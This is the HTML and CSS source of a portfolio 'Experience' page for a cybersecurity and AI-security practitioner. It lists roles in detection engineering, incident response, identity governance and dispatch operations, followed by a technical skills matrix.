
<file: experience.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Experience — Leishka Pagan</title>
<meta name="description" content="9+ years across enterprise identity governance, cloud infrastructure, detection engineering, and incident response. From sole dispatch administrator at Time Warner to co-owning identity governance for 5,400+ users at Spectrum, to AI security systems engineering and externally graded IR work.">

<link rel="stylesheet" href="assets/css/styles.css">

<style>
/* ============================================================
   Experience page — page-specific layout.
   Uses site tokens throughout.
   Structural elements: page header, role blocks with
   timeline treatment, tech skills matrix.
   ============================================================ */

/* anchor landing below the fixed 76px header (scroll offset only, no visual change) */
html { scroll-padding-top: 96px; }

/* -- page header ---------------------------------------------- */
.exp-header {
  padding: 3rem 0 2rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
}

.exp-eyebrow {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 1.25rem;
}

.exp-title {
  font-size: clamp(2rem, 4vw, 2.8rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1.15;
  margin-bottom: 1rem;
}

.exp-subtitle {
  font-size: 1rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 720px;
}


/* -- role sections -------------------------------------------- */
.role {
  padding: 3rem 0;
  border-bottom: 1px solid var(--border);
}

.role:last-of-type {
  border-bottom: none;
}

.role-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 1.25rem;
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 1rem;
}

.role-meta span::before {
  content: '▸ ';
  color: var(--accent);
}

.role-title {
  font-size: clamp(1.35rem, 2.2vw, 1.6rem);
  font-weight: 700;
  letter-spacing: -0.015em;
  line-height: 1.25;
  margin-bottom: 0.4rem;
}

.role-company {
  font-family: 'Courier New', monospace;
  font-size: 0.82rem;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
}

.role-company strong {
  color: var(--text);
  font-weight: 600;
}

.role-summary {
  font-size: 0.98rem;
  color: var(--text-secondary);
  line-height: 1.75;
  margin-bottom: 1.5rem;
  max-width: 760px;
}


/* -- role subsection groupings (for multi-domain roles) ------ */
.role-group {
  margin-top: 1.75rem;
  padding-top: 1.5rem;
  border-top: 1px dashed var(--border);
}

.role-group:first-of-type {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.role-group-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
  margin-bottom: 0.9rem;
}


/* -- bullets -------------------------------------------------- */
.role-bullets {
  list-style: none;
  padding: 0;
  margin: 0 0 0.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.role-bullets li {
  position: relative;
  padding-left: 1.4rem;
  font-size: 0.92rem;
  color: var(--text-secondary);
  line-height: 1.7;
}

.role-bullets li::before {
  content: '▸';
  position: absolute;
  left: 0;
  top: 0;
  color: var(--accent);
  font-size: 0.82rem;
  line-height: 1.9;
}

.role-bullets li strong {
  color: var(--text);
  font-weight: 600;
}

.role-bullets li code {
  font-family: 'Courier New', monospace;
  font-size: 0.82em;
  background: rgba(32, 39, 37, 0.05);
  border: 1px solid var(--border);
  padding: 0.1rem 0.4rem;
  border-radius: 3px;
  color: var(--text);
}


/* -- investigation cross-link inside Independent Practice ---- */
.role-xlink {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text-secondary);
  padding: 0.5rem 0.9rem;
  border: 1px solid var(--border);
  border-radius: 5px;
  transition: var(--t-color), var(--t-border), var(--t-bg);
  margin-top: 0.75rem;
}

.role-xlink:hover {
  color: var(--accent);
  border-color: var(--accent-border);
  background: var(--accent-dim);
}


/* -- career break: quieter treatment -------------------------- */
.role-break {
  padding: 2rem 0;
  border-bottom: 1px solid var(--border);
  opacity: 0.85;
}

.role-break .role-meta {
  margin-bottom: 0.5rem;
}

.role-break h2 {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 0.6rem;
}

.role-break p {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.65;
  max-width: 640px;
  margin: 0;
}


/* ============================================================
   TECHNICAL SKILLS MATRIX
   8 categories from résumé.
   Two-column grid on desktop, one column on mobile.
   ============================================================ */
.skills-section {
  padding: 3rem 0 5rem;
  border-top: 1px solid var(--border);
  margin-top: 1rem;
}

.skills-section h2 {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 0.75rem;
}

.skills-intro {
  font-size: 0.92rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 720px;
  margin-bottom: 2rem;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
}

.skill-category {
  padding: 1.25rem 1.4rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: 6px;
}

.skill-category-name {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
  margin-bottom: 0.75rem;
}

.skill-category-body {
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text-secondary);
  line-height: 1.75;
}


/* -- responsive ----------------------------------------------- */
@media (max-width: 720px) {
  .skills-grid { grid-template-columns: 1fr; }
  .role-meta { gap: 0.75rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="investigations.html">Investigations</a>
      <a href="experience.html">Experience</a>
      <a href="proof.html">Proof</a>
      <a href="contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     PAGE HEADER
     ========================================================== -->
<header class="exp-header">
  <div class="exp-eyebrow">Experience</div>
  <h1 class="exp-title">9+ years across enterprise identity, cloud infrastructure, and <span class="ser">security.</span></h1>
  <p class="exp-subtitle">From sole dispatch administrator at Time Warner, to co-owning identity and access governance for 5,400+ field technicians at Spectrum, to AI security systems engineering and externally graded incident response. Each role shaped the one after it.</p>
</header>


<!-- ==========================================================
     ROLE 1 — INDEPENDENT PRACTICE (current)
     Most recent. Gets the heaviest treatment. Split into
     three clear sub-domains matching the résumé structure.
     ========================================================== -->
<section class="role" aria-labelledby="role-independent-heading">

  <div class="role-meta">
    <span>2023 — 2026</span>
    <span>Current</span>
    <span>Independent Practice</span>
  </div>

  <h2 class="role-title" id="role-independent-heading">Cybersecurity Research &amp; AI Security Engineering</h2>
  <p class="role-company"><strong>Independent Practice</strong> · Self-directed</p>

  <p class="role-summary">Three years of self-directed work across AI security systems, detection engineering, and incident response. Each project carries its own deployable artifact — a running system, a custom rule, a graded IR report — rather than coursework output. Placed 3rd internationally in the Microsoft AI Innovation Challenge (March 2026) for one of the systems below.</p>


  <!-- AI Security Systems -->
  <div class="role-group">
    <div class="role-group-label">AI Security Systems</div>
    <ul class="role-bullets">
      <li>Built <strong>Sentinel</strong>, a custom AI-powered vulnerability intelligence platform using a multi-agent architecture (Claude orchestrator, Queen + Alpha reasoning) with a formal finding state machine, OWASP ASVS/WSTG and MITRE ATT&amp;CK mapping, and a hard-scoped safety layer enforcing zero destructive actions. Produces evidence-backed JSON and Markdown reports with confirmed, refuted, and inconclusive classifications.</li>

      <li>Served as <strong>Primary Engineer on ClearStep</strong>, an AI-powered decision-support application deployed across 10 Azure services, using a three-layer safety pipeline (Azure AI Content Safety, Azure OpenAI signal classification, Anthropic Claude reasoning). Built a Python validation layer enforcing prompt-injection mitigation and deterministic schema output. <strong>Placed 3rd internationally in the Microsoft AI Innovation Challenge (March 2026).</strong></li>

      <li>Engineered <strong>AXIOM</strong>, an evidence-driven cybersecurity reasoning engine with a five-agent architecture and human-gated trust promotion. Implemented append-only evidence storage and a deterministic confidence scoring model across execution evidence, source quality, consensus, environment match, recency, and stability. Enforced structural boundaries preventing shadow reasoning. 134 tests executed.</li>
    </ul>
  </div>


  <!-- Security Operations & Detection Engineering -->
  <div class="role-group">
    <div class="role-group-label">Security Operations &amp; Detection Engineering</div>
    <ul class="role-bullets">
      <li>Authored custom <strong>Snort IDS rules</strong> from live packet analysis, isolating malicious RDP traffic from baseline behavior and validating detection accuracy with a low false positive rate.</li>

      <li>Built <strong>Splunk detection workflows</strong> using custom SPL queries, correlating logs across sources and reducing 3,000+ events to targeted IOCs, with all confirmed findings mapped to MITRE ATT&amp;CK techniques.</li>

      <li>Conducted <strong>Windows event log threat hunting</strong> using Hayabusa, authored Sigma rules for cross-platform detection standardization, and performed memory forensics with Volatility to recover credentials from volatile memory.</li>

      <li>Designed <strong>segmented multi-VLAN lab environments</strong> using Windows Server, pfSense, and Kali Linux to replicate enterprise conditions; performed network traffic analysis with Wireshark and tcpdump; validated IDS/IPS detections using Suricata and Zeek.</li>
    </ul>
  </div>


  <!-- Incident Response & Investigations -->
  <div class="role-group">
    <div class="role-group-label">Incident Response &amp; Investigations</div>
    <ul class="role-bullets">
      <li>Completed <strong>externally graded IR investigations through IronCircle TDX Arena</strong>, earning TDX Arena IR Expert and CyberAdvantage certifications. Investigations included memory forensics for credential recovery, SIEM pivot analysis from exposed POP3 services, and malware identification in cases where AV failed detection.</li>

      <li>Performed <strong>static malware analysis and reverse engineering</strong> on live samples, authoring YARA detection rules validated against multi-engine analysis.</li>
    </ul>

    <a class="role-xlink" href="investigations.html">
      View the six documented investigations
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg>
    </a>
  </div>

</section>


<!-- ==========================================================
     ROLE 2 — METRO NET FIRE AUTHORITY
     Medium weight. Senior Office Specialist but the real
     technical story is the VBA automation and CJIS workflows.
     ========================================================== -->
<section class="role" aria-labelledby="role-metronet-heading">

  <div class="role-meta">
    <span>March 2024 — March 2025</span>
    <span>Anaheim, CA</span>
    <span>Senior Office Specialist</span>
  </div>

  <h2 class="role-title" id="role-metronet-heading">Infrastructure &amp; Operations Support</h2>
  <p class="role-company"><strong>Metro Net Fire Authority</strong> · Dispatch communications, CJIS-aligned workflows</p>

  <p class="role-summary">Supported uptime of dispatch communications equipment in a controlled-access 24/7 facility where downtime directly impacts 911 response. The role carried an "office specialist" title, but the work spanned hardware troubleshooting alongside engineering, evidentiary extraction for legal processes, and full-stack automation of the QA reporting pipeline.</p>

  <ul class="role-bullets">
    <li>Supported uptime of dispatch communications equipment in a controlled-access 24/7 facility where downtime directly impacts 911 response, working alongside engineering on hardware troubleshooting and change management.</li>

    <li>Performed <strong>secure extraction of dispatch logs, call recordings, and radio communications</strong> in response to subpoenas, warrants, and records requests, ensuring evidentiary integrity and audit readiness within <strong>CJIS-aligned workflows</strong>.</li>

    <li id="metronet-automation">Re-engineered the QA reporting workflow, building a <strong>VBA automation pipeline executing 240+ discrete actions per cycle</strong> and reducing manual processing time by 75–80%.</li>

    <li>Extended automation end-to-end: data extraction from individual review workbooks, dictionary-based team assignment across 20+ dispatchers, auto-generated pivot analysis with conditional formatting, and Outlook-integrated PDF distribution.</li>

    <li>Maintained data integrity within the <strong>Computer-Aided Dispatch (CAD) system</strong>, updating address records, coordinates, and response codes directly impacting routing accuracy and system reliability.</li>
  </ul>

</section>


<!-- ==========================================================
     CAREER BREAK
     Honest treatment. One paragraph. Not hidden.
     ========================================================== -->
<section class="role-break" aria-labelledby="role-break-heading">

  <div class="role-meta">
    <span>2020 — 2023</span>
    <span>Career Break</span>
  </div>

  <h2 id="role-break-heading">Full-time caregiver during COVID-19.</h2>
  <p>Returned to technical practice via independent study and lab work in 2023. The Independent Practice work above is what came out of that return.</p>

</section>


<!-- ==========================================================
     ROLE 3 — SPECTRUM / TIME WARNER CABLE
     Professional anchor. Heaviest legacy role.
     ========================================================== -->
<section class="role" aria-labelledby="role-spectrum-heading">

  <div class="role-meta">
    <span>January 2014 — February 2020</span>
    <span>Los Angeles, CA</span>
    <span>6+ years</span>
  </div>

  <h2 class="role-title" id="role-spectrum-heading">Systems Administrator, Enterprise Infrastructure &amp; Identity</h2>
  <p class="role-company"><strong>Spectrum</strong> · Formerly Time Warner Cable; retained through acquisition by Charter Communications (2016)</p>

  <p class="role-summary">Advanced from sole administrator supporting 100+ dispatch agents to co-owning identity and access governance for 250–300 users across multiple facilities, one of two senior administrators on a four-person team. Served as the final escalation point for enterprise infrastructure, authentication, and workflow failures — the person who got called when other tiers ran out of answers.</p>

  <ul class="role-bullets">
    <li id="spectrum-identity">Administered <strong>identity and access lifecycle for 5,400+ field technicians</strong> across enterprise platforms (ARRIS, CSG, SageQuest, Kronos, Avaya, Microsoft 365), enforcing RBAC and least-privilege access in SSO-enabled environments.</li>

    <li>Served as the <strong>final escalation point</strong> for enterprise infrastructure, authentication, and workflow failures across regional dispatch operations, handling <strong>20–40+ escalations daily</strong> with volume spiking post-maintenance; resolved issues no other tier could and coordinated directly with ARRIS senior engineering to accelerate resolution.</li>

    <li>Established <strong>real-time monitoring of call queue performance</strong> and handling thresholds across multiple truckyards; documented anomalies led to internal reviews and process corrections, improving compliance with handling policy.</li>

    <li>Administered <strong>Active Directory identity lifecycle</strong> including user provisioning, GPO management, access governance enforcement, and authentication troubleshooting; executed proactive monitoring and remediation initiatives that <strong>reduced user-reported incidents by ~15%</strong>.</li>

    <li>Conducted <strong>monthly access audits and event-driven reviews</strong> triggered by onboarding and offboarding, validating permissions across multiple enterprise systems with separate authentication environments to ensure no misconfigured or residual access remained.</li>

    <li>Led <strong>infrastructure upgrades, patch lifecycle management, disaster recovery planning, and overnight maintenance windows</strong>; drove enterprise technology transitions including migration to iPad-based field workflows.</li>

    <li>Developed <strong>operational SOPs, escalation playbooks, and visual job aids</strong> adopted across administrator and technician teams; led technical training across dispatch teams and supervisors, reducing recurring support requests and improving onboarding consistency.</li>
  </ul>

</section>


<!-- ==========================================================
     ROLE 4 — DISPATCHER II / TIME WARNER CABLE
     Early-career context. Shorter by design.
     ========================================================== -->
<section class="role" aria-labelledby="role-dispatcher-heading">

  <div class="role-meta">
    <span>February 2012 — January 2014</span>
    <span>Time Warner Cable</span>
    <span>Early career</span>
  </div>

  <h2 class="role-title" id="role-dispatcher-heading">Dispatcher II, Operations Coordination</h2>
  <p class="role-company"><strong>Time Warner Cable</strong> · Operations coordination</p>

  <ul class="role-bullets">
    <li>Promoted from <strong>Dispatcher I to Dispatcher II within 6 months</strong>; informally elevated to senior responsibilities within the first year.</li>

    <li>Selected as <strong>sole pilot tester for the company's auto-routing system</strong> prior to enterprise rollout; validated functionality, identified issues, and provided feedback that led to company-wide approval and deployment.</li>
  </ul>

</section>


<!-- ==========================================================
     TECHNICAL SKILLS MATRIX
     8 categories from the résumé. Each category is a block.
     ========================================================== -->
<section class="skills-section" aria-labelledby="skills-heading">

  <h2 id="skills-heading">Technical Skills</h2>
  <p class="skills-intro">Organized by the domain each tool operates in. Grouped the way the work actually spans — identity and cloud together, detection and SIEM together, forensics and RE where they live — rather than by certification category.</p>

  <div class="skills-grid">

    <div class="skill-category">
      <div class="skill-category-name">Cloud &amp; Identity</div>
      <div class="skill-category-body">Azure (App Service, Entra ID, Key Vault, Managed Identities, PIM, Conditional Access, AI Content Safety, Prompt Shields, AI Language, AI Speech, OpenAI, Blob Storage, Cosmos DB, Application Insights) · Microsoft Foundry · AWS IAM · Active Directory · Microsoft 365 · RBAC · MFA · SSO · Identity Governance · RADIUS/TACACS+ · 802.1X · GPO · DefaultAzureCredential</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">AI Security &amp; LLM Engineering</div>
      <div class="skill-category-body">Prompt injection mitigation (XML delimiting) · Multi-layer safety pipelines · Content safety / guardrails · Structured output validation · Multi-agent architecture · Anthropic Claude API · Azure OpenAI · OWASP ASVS/WSTG · MITRE ATT&amp;CK mapping</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">Detection &amp; SIEM</div>
      <div class="skill-category-body">Splunk (custom SPL authoring) · Sigma rules · Snort (custom rule authoring from packet analysis) · Suricata · Zeek · Hayabusa · Chainsaw · DeepBlueCLI · IDS/IPS detection engineering · Detection rule tuning</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">DFIR &amp; Forensics</div>
      <div class="skill-category-body">Volatility3 · Autopsy · KAPE · Velociraptor · Memory forensics · Timeline analysis · IOC extraction · Cryptographic hash verification · Evidence integrity · UTF-16 / Base64 payload analysis</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">Malware Analysis &amp; Reverse Engineering</div>
      <div class="skill-category-body">Ghidra · x64dbg · PeStudio · YARA · ClamAV · VirusTotal multi-engine analysis · Static analysis</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">Network &amp; Infrastructure</div>
      <div class="skill-category-body">LAN/WAN · VLAN segmentation · pfSense · Firewall policy · Network segmentation · Patch management · System hardening · Wireshark · tcpdump · Nmap · Samba/SMB · POP3/SMTP · RDP · DNS · TCP/IP analysis · VPN (IPSec) · Zero Trust</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">Development</div>
      <div class="skill-category-body">Python (Flask, Pydantic) · PowerShell · Bash · JavaScript · HTML/CSS · SQL (SQLite) · Excel VBA · REST API design · CI/CD (GitHub Actions) · Git · Gunicorn · Docker</div>
    </div>

    <div class="skill-category">
      <div class="skill-category-name">Vulnerability Assessment</div>
      <div class="skill-category-body">Burp Suite · Metasploit · OSINT · Nmap · Authorized VDP research (Bugcrowd)</div>
    </div>

  </div>
</section>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="assets/js/main.js" defer></script>
</body>
</html>
</file>

